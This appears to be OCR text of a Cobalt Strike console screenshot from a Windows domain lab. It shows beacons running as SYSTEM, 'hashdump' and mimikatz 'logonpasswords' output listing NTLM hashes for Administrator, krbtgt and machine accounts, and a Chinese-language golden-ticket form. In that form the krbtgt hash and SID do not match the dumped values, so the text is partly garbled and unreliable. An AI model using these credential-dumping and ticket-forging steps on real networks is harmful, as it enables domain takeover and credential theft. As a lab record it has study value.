 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 from msf SYSTEM * DC rundll32.exe 904 x86 22ms Interactive
192.168.197.80 10.10.10.80 from msf SYSTEM * WEB notepad.exe 608 x86 27ms Interactive
10.10.10.80 10.10.10.201 from msf SYSTEM * PC rundll32.exe 3888 x86 22ms Interactive
Event Log X Beacon 10.10.10.10@904 X Beacon 10.10.10.80@608 X Beacon 10.10.10.201@3888 X
[09/21 07:25:56] beacon> hashdump
[09/21 07:25:56] [*] Tasked beacon to dump hashes
[09/21 07:25:56] [+] host called home, sent: 82541 bytes
[09/21 07:25:57] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:639e7fed49496bcb6453bea77e9b3329:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:37c6d178c923db40de24f50e01adcfb4:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:228bc21bcc7ae10bf6e1125cbbeaff57:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:d0e562fc34cb342b729db88585822b87:::
[09/21 07:29:48] beacon> logonpasswords
[09/21 07:29:48] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[09/21 07:29:48] [+] host called home, sent: 297594 bytes
[09/21 07:29:49] [+] received output:
Authentication Id : 0 ; 228914 (00000000:00037e32)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2023/9/20 22:17:09
SID S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
[DC] - x64 | SYSTEM * | 904 - x86 | Parent 608 last:22ms
beacon>
黄金票据
生成黄金票据，攻击者必须获得krbtgt账户的ntml-hash值。
伪造用户名: admin
域名: de1ay.com
sid: 121-2868759905-3853650604-1001
krbtgt NTLM-hash: 2dfc71b72a11ef37d663047bc2088fb
运行